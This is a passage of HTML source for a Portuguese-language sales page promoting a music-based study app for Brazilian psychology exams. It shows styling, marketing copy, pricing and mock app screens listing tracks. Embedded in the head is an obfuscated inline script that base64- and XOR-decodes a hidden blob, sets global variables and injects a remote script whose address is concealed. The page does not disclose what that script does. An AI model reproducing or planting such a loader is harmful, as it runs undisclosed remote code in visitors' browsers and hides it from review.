var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1>Quer passar na <strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong> Descubra como memorizar os assuntos de Psicologia que realmente são <strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span 